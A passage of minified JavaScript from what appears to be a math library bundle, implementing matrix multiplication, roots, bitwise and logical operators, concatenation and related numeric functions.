Complex":function(e,t){return e.mul(t)},"BigNumber, BigNumber":function(e,t){return e.times(t)},"bigint, bigint":function(e,t){return e*t},"Fraction, Fraction":function(e,t){return e.mul(t)},"number | Fraction | BigNumber | Complex, Unit":(e,t)=>t.multiply(e),"Unit, number | Fraction | BigNumber | Complex | Unit":(e,t)=>e.multiply(t)})})),Ia="multiply",qa=de(Ia,["typed","matrix","addScalar","multiplyScalar","equalScalar","dot"],(e=>{let{typed:t,matrix:n,addScalar:r,multiplyScalar:i,equalScalar:o,dot:a}=e;const s=Lo({typed:t,equalScalar:o}),u=Ho({typed:t});function c(e,t){switch(e.length){case 1:switch(t.length){case 1:if(e[0]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Vectors must have the same length");break;case 2:if(e[0]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Vector length ("+e[0]+") must match Matrix rows ("+t[0]+")");break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix B has "+t.length+" dimensions)")}break;case 2:switch(t.length){case 1:if(e[1]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Matrix columns ("+e[1]+") must match Vector length ("+t[0]+")");break;case 2:if(e[1]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Matrix A columns ("+e[1]+") must match Matrix B rows ("+t[0]+")");break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix B has "+t.length+" dimensions)")}break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix A has "+e.length+" dimensions)")}}const l=t("_multiplyMatrixVector",{"DenseMatrix, any":function(e,n){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._data,c=n._datatype||n.getDataType(),l=a[0],f=a[1];let p,m=r,d=i;s&&c&&s===c&&"string"==typeof s&&"mixed"!==s&&(p=s,m=t.find(r,[p,p]),d=t.find(i,[p,p]));const h=[];for(let e=0;e<l;e++){const t=o[e];let n=d(t[0],u[0]);for(let e=1;e<f;e++)n=m(n,d(t[e],u[e]));h[e]=n}return e.createDenseMatrix({data:h,size:[l],datatype:s===e._datatype&&c===n._datatype?p:void 0})},"SparseMatrix, any":function(e,n){const a=e._values,s=e._index,u=e._ptr,c=e._datatype||void 0===e._data?e._datatype:e.getDataType();if(!a)throw new Error("Cannot multiply Pattern only Matrix times Dense Matrix");const l=n._data,f=n._datatype||n.getDataType(),p=e._size[0],m=n._size[0],d=[],h=[],g=[];let y,x=r,b=i,w=o,v=0;c&&f&&c===f&&"string"==typeof c&&"mixed"!==c&&(y=c,x=t.find(r,[y,y]),b=t.find(i,[y,y]),w=t.find(o,[y,y]),v=t.convert(0,y));const N=[],A=[];g[0]=0;for(let e=0;e<m;e++){const t=l[e];if(!w(t,v))for(let n=u[e],r=u[e+1],i=n;i<r;i++){const e=s[i];A[e]?N[e]=x(N[e],b(t,a[i])):(A[e]=!0,h.push(e),N[e]=b(t,a[i]))}}for(let e=h.length,t=0;t<e;t++){const e=h[t];d[t]=N[e]}return g[1]=h.length,e.createSparseMatrix({values:d,index:h,ptr:g,size:[p,1],datatype:c===e._datatype&&f===n._datatype?y:void 0})}}),f=t("_multiplyMatrixMatrix",{"DenseMatrix, DenseMatrix":function(e,n){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._data,c=n._size,l=n._datatype||n.getDataType(),f=a[0],p=a[1],m=c[1];let d,h=r,g=i;s&&l&&s===l&&"string"==typeof s&&"mixed"!==s&&"mixed"!==s&&(d=s,h=t.find(r,[d,d]),g=t.find(i,[d,d]));const y=[];for(let e=0;e<f;e++){const t=o[e];y[e]=[];for(let n=0;n<m;n++){let r=g(t[0],u[0][n]);for(let e=1;e<p;e++)r=h(r,g(t[e],u[e][n]));y[e][n]=r}}return e.createDenseMatrix({data:y,size:[f,m],datatype:s===e._datatype&&l===n._datatype?d:void 0})},"DenseMatrix, SparseMatrix":function(e,n){const a=e._data,s=e._size,u=e._datatype||e.getDataType(),c=n._values,l=n._index,f=n._ptr,p=n._size,m=n._datatype||void 0===n._data?n._datatype:n.getDataType();if(!c)throw new Error("Cannot multiply Dense Matrix times Pattern only Matrix");const d=s[0],h=p[1];let g,y=r,x=i,b=o,w=0;u&&m&&u===m&&"string"==typeof u&&"mixed"!==u&&(g=u,y=t.find(r,[g,g]),x=t.find(i,[g,g]),b=t.find(o,[g,g]),w=t.convert(0,g));const v=[],N=[],A=[],E=n.createSparseMatrix({values:v,index:N,ptr:A,size:[d,h],datatype:u===e._datatype&&m===n._datatype?g:void 0});for(let e=0;e<h;e++){A[e]=N.length;const t=f[e],n=f[e+1];if(n>t){let e=0;for(let r=0;r<d;r++){const i=r+1;let o;for(let s=t;s<n;s++){const t=l[s];e!==i?(o=x(a[r][t],c[s]),e=i):o=y(o,x(a[r][t],c[s]))}e!==i||b(o,w)||(N.push(r),v.push(o))}}}return A[h]=N.length,E},"SparseMatrix, DenseMatrix":function(e,n){const a=e._values,s=e._index,u=e._ptr,c=e._datatype||void 0===e._data?e._datatype:e.getDataType();if(!a)throw new Error("Cannot multiply Pattern only Matrix times Dense Matrix");const l=n._data,f=n._datatype||n.getDataType(),p=e._size[0],m=n._size[0],d=n._size[1];let h,g=r,y=i,x=o,b=0;c&&f&&c===f&&"string"==typeof c&&"mixed"!==c&&(h=c,g=t.find(r,[h,h]),y=t.find(i,[h,h]),x=t.find(o,[h,h]),b=t.convert(0,h));const w=[],v=[],N=[],A=e.createSparseMatrix({values:w,index:v,ptr:N,size:[p,d],datatype:c===e._datatype&&f===n._datatype?h:void 0}),E=[],S=[];for(let e=0;e<d;e++){N[e]=v.length;const t=e+1;for(let n=0;n<m;n++){const r=l[n][e];if(!x(r,b))for(let e=u[n],i=u[n+1],o=e;o<i;o++){const e=s[o];S[e]!==t?(S[e]=t,v.push(e),E[e]=y(r,a[o])):E[e]=g(E[e],y(r,a[o]))}}for(let t=N[e],n=v.length,r=t;r<n;r++){const e=v[r];w[r]=E[e]}}return N[d]=v.length,A},"SparseMatrix, SparseMatrix":function(e,n){const o=e._values,a=e._index,s=e._ptr,u=e._datatype||void 0===e._data?e._datatype:e.getDataType(),c=n._values,l=n._index,f=n._ptr,p=n._datatype||void 0===n._data?n._datatype:n.getDataType(),m=e._size[0],d=n._size[1],h=o&&c;let g,y=r,x=i;u&&p&&u===p&&"string"==typeof u&&"mixed"!==u&&(g=u,y=t.find(r,[g,g]),x=t.find(i,[g,g]));const b=h?[]:void 0,w=[],v=[],N=e.createSparseMatrix({values:b,index:w,ptr:v,size:[m,d],datatype:u===e._datatype&&p===n._datatype?g:void 0}),A=h?[]:void 0,E=[];let S,M,C,T,B,F,D,O;for(let e=0;e<d;e++){v[e]=w.length;const t=e+1;for(B=f[e],F=f[e+1],T=B;T<F;T++)if(O=l[T],h)for(M=s[O],C=s[O+1],S=M;S<C;S++)D=a[S],E[D]!==t?(E[D]=t,w.push(D),A[D]=x(c[T],o[S])):A[D]=y(A[D],x(c[T],o[S]));else for(M=s[O],C=s[O+1],S=M;S<C;S++)D=a[S],E[D]!==t&&(E[D]=t,w.push(D));if(h)for(let t=v[e],n=w.length,r=t;r<n;r++){const e=w[r];b[r]=A[e]}}return v[d]=w.length,N}});return t(Ia,i,{"Array, Array":t.referTo("Matrix, Matrix",(e=>(t,r)=>{c(wr(t),wr(r));const i=e(n(t),n(r));return A(i)?i.valueOf():i})),"Matrix, Matrix":function(e,n){const o=e.size(),s=n.size();return c(o,s),1===o.length?1===s.length?function(e,t,n){if(0===n)throw new Error("Cannot multiply two empty vectors");return a(e,t)}(e,n,o[0]):function(e,n){if("dense"!==n.storage())throw new Error("Support for SparseMatrix not implemented");return function(e,n){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._data,c=n._size,l=n._datatype||n.getDataType(),f=a[0],p=c[1];let m,d=r,h=i;s&&l&&s===l&&"string"==typeof s&&"mixed"!==s&&(m=s,d=t.find(r,[m,m]),h=t.find(i,[m,m]));const g=[];for(let e=0;e<p;e++){let t=h(o[0],u[0][e]);for(let n=1;n<f;n++)t=d(t,h(o[n],u[n][e]));g[e]=t}return e.createDenseMatrix({data:g,size:[p],datatype:s===e._datatype&&l===n._datatype?m:void 0})}(e,n)}(e,n):1===s.length?l(e,n):f(e,n)},"Matrix, Array":t.referTo("Matrix,Matrix",(e=>(t,r)=>e(t,n(r)))),"Array, Matrix":t.referToSelf((e=>(t,r)=>e(n(t,r.storage()),r))),"SparseMatrix, any":function(e,t){return s(e,t,i,!1)},"DenseMatrix, any":function(e,t){return u(e,t,i,!1)},"any, SparseMatrix":function(e,t){return s(t,e,i,!0)},"any, DenseMatrix":function(e,t){return u(t,e,i,!0)},"Array, any":function(e,t){return u(n(e),t,i,!1).valueOf()},"any, Array":function(e,t){return u(n(t),e,i,!0).valueOf()},"any, any":i,"any, any, ...any":t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i}))})})),ka="nthRoot",Ra=de(ka,["typed","matrix","equalScalar","BigNumber","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,BigNumber:i,concat:o}=e;const a=ya({typed:t}),s=la({typed:t,equalScalar:r}),u=Sa({typed:t,equalScalar:r}),c=Lo({typed:t,equalScalar:r}),l=ha({typed:t,matrix:n,concat:o});function f(){throw new Error("Complex number not supported in function nthRoot. Use nthRoots instead.")}return t(ka,{number:No,"number, number":No,BigNumber:e=>p(e,new i(2)),"BigNumber, BigNumber":p,Complex:f,"Complex, number":f,Array:t.referTo("DenseMatrix,number",(e=>t=>e(n(t),2).valueOf())),DenseMatrix:t.referTo("DenseMatrix,number",(e=>t=>e(t,2))),SparseMatrix:t.referTo("SparseMatrix,number",(e=>t=>e(t,2))),"SparseMatrix, SparseMatrix":t.referToSelf((e=>(t,n)=>{if(1===n.density())return u(t,n,e);throw new Error("Root must be non-zero")})),"DenseMatrix, SparseMatrix":t.referToSelf((e=>(t,n)=>{if(1===n.density())return a(t,n,e,!1);throw new Error("Root must be non-zero")})),"Array, SparseMatrix":t.referTo("DenseMatrix,SparseMatrix",(e=>(t,r)=>e(n(t),r))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>{if(1===n.density())return c(n,t,e,!0);throw new Error("Root must be non-zero")}))},l({scalar:"number | BigNumber",SD:s,Ss:c,sS:!1}));function p(e,t){const n=i.precision,r=i.clone({precision:n+2}),o=new i(0),a=new r(1),s=t.isNegative();if(s&&(t=t.neg()),t.isZero())throw new Error("Root must be non-zero");if(e.isNegative()&&!t.abs().mod(2).equals(1))throw new Error("Root must be odd when a is negative.");if(e.isZero())return s?new r(1/0):0;if(!e.isFinite())return s?o:e;let u=e.abs().pow(a.div(t));return u=e.isNeg()?u.neg():u,new i((s?a.div(u):u).toPrecision(n))}})),Pa="sign",Ua=de(Pa,["typed","BigNumber","Fraction","complex"],(e=>{let{typed:t,BigNumber:n,complex:r,Fraction:i}=e;return t(Pa,{number:Ao,Complex:function(e){return 0===e.im?r(Ao(e.re)):e.sign()},BigNumber:function(e){return new n(e.cmp(0))},bigint:function(e){return e>0n?1n:e<0n?-1n:0n},Fraction:function(e){return 0n===e.n?new i(0):new i(e.s)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),Unit:t.referToSelf((e=>n=>{if(!n._isDerived()&&0!==n.units[0].unit.offset)throw new TypeError("sign is ambiguous for units with offset");return t.find(e,n.valueType())(n.value)}))})})),ja=de("sqrt",["config","typed","Complex"],(e=>{let{config:t,typed:n,Complex:r}=e;return n("sqrt",{number:i,Complex:function(e){return e.sqrt()},BigNumber:function(e){return!e.isNegative()||t.predictable?e.sqrt():i(e.toNumber())},Unit:function(e){return e.pow(.5)}});function i(e){return isNaN(e)?NaN:e>=0||t.predictable?Math.sqrt(e):new r(e,0).sqrt()}})),La="square",$a=de(La,["typed"],(e=>{let{typed:t}=e;return t(La,{number:Eo,Complex:function(e){return e.mul(e)},BigNumber:function(e){return e.times(e)},bigint:function(e){return e*e},Fraction:function(e){return e.mul(e)},Unit:function(e){return e.pow(2)}})})),Ha="subtract",Ga=de(Ha,["typed","matrix","equalScalar","subtractScalar","unaryMinus","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,subtractScalar:i,unaryMinus:o,DenseMatrix:a,concat:s}=e;const u=ya({typed:t}),c=fa({typed:t}),l=pa({typed:t,equalScalar:r}),f=ba({typed:t,DenseMatrix:a}),p=$o({typed:t,DenseMatrix:a}),m=ha({typed:t,matrix:n,concat:s});return t(Ha,{"any, any":i},m({elop:i,SS:l,DS:u,SD:c,Ss:p,sS:f}))})),Za="xgcd",Va=de(Za,["typed","config","matrix","BigNumber"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i}=e;return t(Za,{"number, number":function(e,t){const i=So(e,t);return"Array"===n.matrix?i:r(i)},"BigNumber, BigNumber":function(e,t){let o,a,s;const u=new i(0),c=new i(1);let l,f=u,p=c,m=c,d=u;if(!e.isInt()||!t.isInt())throw new Error("Parameters in function xgcd must be integer numbers");for(;!t.isZero();)a=e.div(t).floor(),s=e.mod(t),o=f,f=p.minus(a.times(f)),p=o,o=m,m=d.minus(a.times(m)),d=o,e=t,t=s;return l=e.lt(u)?[e.neg(),p.neg(),d.neg()]:[e,e.isZero()?0:p,d],"Array"===n.matrix?l:r(l)}})})),Wa="invmod",Ya=de(Wa,["typed","config","BigNumber","xgcd","equal","smaller","mod","add","isInteger"],(e=>{let{typed:t,config:n,BigNumber:r,xgcd:i,equal:o,smaller:a,mod:s,add:u,isInteger:c}=e;return t(Wa,{"number, number":l,"BigNumber, BigNumber":l});function l(e,t){if(!c(e)||!c(t))throw new Error("Parameters in function invmod must be integer numbers");if(e=s(e,t),o(t,0))throw new Error("Divisor must be non zero");let n=i(e,t);n=n.valueOf();let[l,f]=n;return o(l,r(1))?(f=s(f,t),a(f,r(0))&&(f=u(f,t)),f):NaN}})),Ja=de("matAlgo09xS0Sf",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=o&&l?[]:void 0,N=[],A=[],E=v?[]:void 0,S=[];let M,C,T,B,F;for(C=0;C<g;C++){A[C]=N.length;const e=C+1;if(E)for(B=p[C],F=p[C+1],T=B;T<F;T++)M=f[T],S[M]=e,E[M]=l[T];for(B=s[C],F=s[C+1],T=B;T<F;T++)if(M=a[T],E){const t=S[M]===e?E[M]:b,n=w(o[T],t);x(n,b)||(N.push(M),v.push(n))}else N.push(M)}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),Xa="dotMultiply",Qa=de(Xa,["typed","matrix","equalScalar","multiplyScalar","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,multiplyScalar:i,concat:o}=e;const a=la({typed:t,equalScalar:r}),s=Ja({typed:t,equalScalar:r}),u=Lo({typed:t,equalScalar:r}),c=ha({typed:t,matrix:n,concat:o});return t(Xa,c({elop:i,SS:s,DS:a,Ss:u}))}));function Ka(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitAnd");const n=e.constructor;if(e.isNaN()||t.isNaN())return new n(NaN);if(e.isZero()||t.eq(-1)||e.eq(t))return e;if(t.isZero()||e.eq(-1))return t;if(!e.isFinite()||!t.isFinite()){if(!e.isFinite()&&!t.isFinite())return e.isNegative()===t.isNegative()?e:new n(0);if(!e.isFinite())return t.isNegative()?e:e.isNegative()?new n(0):t;if(!t.isFinite())return e.isNegative()?t:t.isNegative()?new n(0):e}return ns(e,t,(function(e,t){return e&t}))}function es(e){if(e.isFinite()&&!e.isInteger())throw new Error("Integer expected in function bitNot");const t=e.constructor,n=t.precision;t.config({precision:1e9});const r=e.plus(new t(1));return r.s=-r.s||null,t.config({precision:n}),r}function ts(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitOr");const n=e.constructor;if(e.isNaN()||t.isNaN())return new n(NaN);const r=new n(-1);return e.isZero()||t.eq(r)||e.eq(t)?t:t.isZero()||e.eq(r)?e:e.isFinite()&&t.isFinite()?ns(e,t,(function(e,t){return e|t})):!e.isFinite()&&!e.isNegative()&&t.isNegative()||e.isNegative()&&!t.isNegative()&&!t.isFinite()?r:e.isNegative()&&t.isNegative()?e.isFinite()?e:t:e.isFinite()?t:e}function ns(e,t,n){const r=e.constructor;let i,o;const a=+(e.s<0),s=+(t.s<0);if(a){i=rs(es(e));for(let e=0;e<i.length;++e)i[e]^=1}else i=rs(e);if(s){o=rs(es(t));for(let e=0;e<o.length;++e)o[e]^=1}else o=rs(t);let u,c,l;i.length<=o.length?(u=i,c=o,l=a):(u=o,c=i,l=s);let f=u.length,p=c.length;const m=1^n(a,s);let d=new r(1^m),h=new r(1);const g=new r(2),y=r.precision;for(r.config({precision:1e9});f>0;)n(u[--f],c[--p])===m&&(d=d.plus(h)),h=h.times(g);for(;p>0;)n(l,c[--p])===m&&(d=d.plus(h)),h=h.times(g);return r.config({precision:y}),0===m&&(d.s=-d.s),d}function rs(e){const t=e.d;let n=t[0]+"";for(let e=1;e<t.length;++e){let r=t[e]+"";for(let e=7-r.length;e--;)r="0"+r;n+=r}let r=n.length;for(;"0"===n.charAt(r);)r--;let i=e.e,o=n.slice(0,r+1||1);const a=o.length;if(i>0)if(++i>a)for(i-=a;i--;)o+="0";else i<a&&(o=o.slice(0,i)+"."+o.slice(i));const s=[0];for(let e=0;e<o.length;){let t=s.length;for(;t--;)s[t]*=10;s[0]+=parseInt(o.charAt(e++));for(let e=0;e<s.length;++e)s[e]>1&&(null!==s[e+1]&&void 0!==s[e+1]||(s[e+1]=0),s[e+1]+=s[e]>>1,s[e]&=1)}return s.reverse()}function is(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function bitXor");const n=e.constructor;if(e.isNaN()||t.isNaN())return new n(NaN);if(e.isZero())return t;if(t.isZero())return e;if(e.eq(t))return new n(0);const r=new n(-1);return e.eq(r)?es(t):t.eq(r)?es(e):e.isFinite()&&t.isFinite()?ns(e,t,(function(e,t){return e^t})):e.isFinite()||t.isFinite()?new n(e.isNegative()===t.isNegative()?1/0:-1/0):r}function os(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function leftShift");const n=e.constructor;return e.isNaN()||t.isNaN()||t.isNegative()&&!t.isZero()?new n(NaN):e.isZero()||t.isZero()?e:e.isFinite()||t.isFinite()?t.lt(55)?e.times(Math.pow(2,t.toNumber())+""):e.times(new n(2).pow(t)):new n(NaN)}function as(e,t){if(e.isFinite()&&!e.isInteger()||t.isFinite()&&!t.isInteger())throw new Error("Integers expected in function rightArithShift");const n=e.constructor;return e.isNaN()||t.isNaN()||t.isNegative()&&!t.isZero()?new n(NaN):e.isZero()||t.isZero()?e:t.isFinite()?t.lt(55)?e.div(Math.pow(2,t.toNumber())+"").floor():e.div(new n(2).pow(t)).floor():e.isNegative()?new n(-1):e.isFinite()?new n(0):new n(NaN)}const ss="number, number";function us(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function bitAnd");return e&t}function cs(e){if(!ye(e))throw new Error("Integer expected in function bitNot");return~e}function ls(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function bitOr");return e|t}function fs(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function bitXor");return e^t}function ps(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function leftShift");return e<<t}function ms(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function rightArithShift");return e>>t}function ds(e,t){if(!ye(e)||!ye(t))throw new Error("Integers expected in function rightLogShift");return e>>>t}us.signature=ss,cs.signature="number",ls.signature=ss,fs.signature=ss,ps.signature=ss,ms.signature=ss,ds.signature=ss;const hs="bitAnd",gs=de(hs,["typed","matrix","equalScalar","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,concat:i}=e;const o=la({typed:t,equalScalar:r}),a=Sa({typed:t,equalScalar:r}),s=Lo({typed:t,equalScalar:r}),u=ha({typed:t,matrix:n,concat:i});return t(hs,{"number, number":us,"BigNumber, BigNumber":Ka,"bigint, bigint":(e,t)=>e&t},u({SS:a,DS:o,Ss:s}))})),ys="bitNot",xs=de(ys,["typed"],(e=>{let{typed:t}=e;return t(ys,{number:cs,BigNumber:es,bigint:e=>~e,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),bs="bitOr",ws=de(bs,["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=ya({typed:t}),s=xa({typed:t,equalScalar:r}),u=ba({typed:t,DenseMatrix:i}),c=ha({typed:t,matrix:n,concat:o});return t(bs,{"number, number":ls,"BigNumber, BigNumber":ts,"bigint, bigint":(e,t)=>e|t},c({SS:s,DS:a,Ss:u}))})),vs=de("matAlgo07xSSf",["typed","SparseMatrix"],(e=>{let{typed:t,SparseMatrix:n}=e;return function(e,i,o){const a=e._size,s=e._datatype||void 0===e._data?e._datatype:e.getDataType(),u=i._size,c=i._datatype||void 0===i._data?i._datatype:i.getDataType();if(a.length!==u.length)throw new xr(a.length,u.length);if(a[0]!==u[0]||a[1]!==u[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+u+")");const l=a[0],f=a[1];let p,m=0,d=o;"string"==typeof s&&s===c&&"mixed"!==s&&(p=s,m=t.convert(0,p),d=t.find(o,[p,p]));const h=[],g=[],y=new Array(f+1).fill(0),x=[],b=[],w=[],v=[];for(let t=0;t<f;t++){const n=t+1;let o=0;r(e,t,w,x,n),r(i,t,v,b,n);for(let e=0;e<l;e++){const t=d(w[e]===n?x[e]:m,v[e]===n?b[e]:m);0!==t&&!1!==t&&(g.push(e),h.push(t),o++)}y[t+1]=y[t]+o}return new n({values:h,index:g,ptr:y,size:[l,f],datatype:s===e._datatype&&c===i._datatype?p:void 0})};function r(e,t,n,r,i){const o=e._values,a=e._index,s=e._ptr;for(let e=s[t],u=s[t+1];e<u;e++){const t=a[e];n[t]=i,r[t]=o[e]}}})),Ns="bitXor",As=de(Ns,["typed","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,matrix:n,DenseMatrix:r,concat:i,SparseMatrix:o}=e;const a=fa({typed:t}),s=vs({typed:t,SparseMatrix:o}),u=$o({typed:t,DenseMatrix:r}),c=ha({typed:t,matrix:n,concat:i});return t(Ns,{"number, number":fs,"BigNumber, BigNumber":is,"bigint, bigint":(e,t)=>e^t},c({SS:s,DS:a,Ss:u}))})),Es=de("arg",["typed"],(e=>{let{typed:t}=e;return t("arg",{number:function(e){return Math.atan2(0,e)},BigNumber:function(e){return e.constructor.atan2(0,e)},Complex:function(e){return e.arg()},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ss="conj",Ms=de(Ss,["typed"],(e=>{let{typed:t}=e;return t(Ss,{"number | BigNumber | Fraction":e=>e,Complex:e=>e.conjugate(),Unit:t.referToSelf((e=>t=>new t.constructor(e(t.toNumeric()),t.formatUnits()))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Cs=de("im",["typed"],(e=>{let{typed:t}=e;return t("im",{number:()=>0,"BigNumber | Fraction":e=>e.mul(0),Complex:e=>e.im,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ts=de("re",["typed"],(e=>{let{typed:t}=e;return t("re",{"number | BigNumber | Fraction":e=>e,Complex:e=>e.re,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Bs="number, number";function Fs(e){return!e}function Ds(e,t){return!(!e&&!t)}function Os(e,t){return!!e!=!!t}function _s(e,t){return!(!e||!t)}Fs.signature="number",Ds.signature=Bs,Os.signature=Bs,_s.signature=Bs;const zs=de("not",["typed"],(e=>{let{typed:t}=e;return t("not",{"null | undefined":()=>!0,number:Fs,Complex:function(e){return 0===e.re&&0===e.im},BigNumber:function(e){return e.isZero()||e.isNaN()},bigint:e=>!e,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Is="nullish",qs=de(Is,["typed","matrix","size","flatten","deepEqual"],(e=>{let{typed:t,matrix:n,size:r,flatten:i,deepEqual:o}=e;const a=fa({typed:t}),s=Ho({typed:t}),u=ma({typed:t});return t(Is,{"number|bigint|Complex|BigNumber|Fraction|Unit|string|boolean|SparseMatrix, any":(e,t)=>e,"null, any":(e,t)=>t,"undefined, any":(e,t)=>t,"SparseMatrix, Array | Matrix":(e,t)=>{const n=r(e),i=r(t);if(o(n,i))return e;throw new xr(n,i)},"DenseMatrix, DenseMatrix":t.referToSelf((e=>(t,n)=>u(t,n,e))),"DenseMatrix, SparseMatrix":t.referToSelf((e=>(t,n)=>a(t,n,e,!1))),"DenseMatrix, Array":t.referToSelf((e=>(t,r)=>u(t,n(r),e))),"DenseMatrix, any":t.referToSelf((e=>(t,n)=>s(t,n,e,!1))),"Array, Array":t.referToSelf((e=>(t,r)=>u(n(t),n(r),e).valueOf())),"Array, DenseMatrix":t.referToSelf((e=>(t,r)=>u(n(t),r,e))),"Array, SparseMatrix":t.referToSelf((e=>(t,r)=>a(n(t),r,e,!1))),"Array, any":t.referToSelf((e=>(t,r)=>s(n(t),r,e,!1).valueOf()))})})),ks=de("or",["typed","matrix","equalScalar","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,DenseMatrix:i,concat:o}=e;const a=fa({typed:t}),s=pa({typed:t,equalScalar:r}),u=$o({typed:t,DenseMatrix:i}),c=ha({typed:t,matrix:n,concat:o});return t("or",{"number, number":Ds,"Complex, Complex":function(e,t){return 0!==e.re||0!==e.im||0!==t.re||0!==t.im},"BigNumber, BigNumber":function(e,t){return!e.isZero()&&!e.isNaN()||!t.isZero()&&!t.isNaN()},"bigint, bigint":Ds,"Unit, Unit":t.referToSelf((e=>(t,n)=>e(t.value||0,n.value||0)))},c({SS:s,DS:a,Ss:u}))})),Rs=de("xor",["typed","matrix","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,matrix:n,DenseMatrix:r,concat:i,SparseMatrix:o}=e;const a=fa({typed:t}),s=vs({typed:t,SparseMatrix:o}),u=$o({typed:t,DenseMatrix:r}),c=ha({typed:t,matrix:n,concat:i});return t("xor",{"number, number":Os,"Complex, Complex":function(e,t){return(0!==e.re||0!==e.im)!=(0!==t.re||0!==t.im)},"bigint, bigint":Os,"BigNumber, BigNumber":function(e,t){return(!e.isZero()&&!e.isNaN())!=(!t.isZero()&&!t.isNaN())},"Unit, Unit":t.referToSelf((e=>(t,n)=>e(t.value||0,n.value||0)))},c({SS:s,DS:a,Ss:u}))})),Ps="concat",Us=de(Ps,["typed","matrix","isInteger"],(e=>{let{typed:t,matrix:n,isInteger:r}=e;return t(Ps,{"...Array | Matrix | number | BigNumber":function(e){let t;const i=e.length;let o,a=-1,s=!1;const u=[];for(t=0;t<i;t++){const n=e[t];if(A(n)&&(s=!0),h(n)||g(n)){if(t!==i-1)throw new Error("Dimension must be specified as last argument");if(o=a,a=n.valueOf(),!r(a))throw new TypeError("Integer number expected for dimension");if(a<0||t>0&&a>o)throw new br(a,o+1)}else{const e=ae(n).valueOf(),r=wr(e);if(u[t]=e,o=a,a=r.length-1,t>0&&a!==o)throw new xr(o+1,a+1)}}if(0===u.length)throw new SyntaxError("At least one matrix expected");let c=u.shift();for(;u.length;)c=Gr(c,u.shift(),a);return s?n(c):c},"...string":function(e){return e.join("")}})})),js="column",Ls=de(js,["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;return t(js,{"Matrix, number":o,"Array, number":function(e,t){return o(r(ae(e)),t).valueOf()}});function o(e,t){if(2!==e.size().length)throw new Error("Only two dimensional matrix is supported");Er(t,e.size()[1]);const o=i(0,e.size()[0]),a=new n(o,[t]),s=e.subset(a);return A(s)?s:r([[s]])}})),$s="count",Hs=de($s,["typed","size","prod"],(e=>{let{typed:t,size:n,prod:r}=e;return t($s,{string:function(e){return e.length},"Matrix | Array":function(e){return r(n(e))}})})),Gs="cross",Zs=de(Gs,["typed","matrix","subtract","multiply"],(e=>{let{typed:t,matrix:n,subtract:r,multiply:i}=e;return t(Gs,{"Matrix, Matrix":function(e,t){return n(o(e.toArray(),t.toArray()))},"Matrix, Array":function(e,t){return n(o(e.toArray(),t))},"Array, Matrix":function(e,t){return n(o(e,t.toArray()))},"Array, Array":o});function o(e,t){const n=Math.max(wr(e).length,wr(t).length);e=Dr(e),t=Dr(t);const o=wr(e),a=wr(t);if(1!==o.length||1!==a.length||3!==o[0]||3!==a[0])throw new RangeError("Vectors with length 3 expected (Size A = ["+o.join(", ")+"], B = ["+a.join(", ")+"])");const s=[r(i(e[1],t[2]),i(e[2],t[1])),r(i(e[2],t[0]),i(e[0],t[2])),r(i(e[0],t[1]),i(e[1],t[0]))];return 